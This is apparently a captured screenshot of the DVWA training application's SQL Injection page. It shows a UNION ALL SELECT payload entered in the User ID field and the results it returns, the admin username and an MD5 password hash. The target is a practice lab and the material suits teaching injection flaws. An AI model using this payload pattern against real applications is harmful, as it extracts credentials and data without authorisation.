 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION ALL SELECT user, password FROM users WHERE user_id = '1
First name: admin
Surname: admin
ID: 1' UNION ALL SELECT user, password FROM users WHERE user_id = '1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99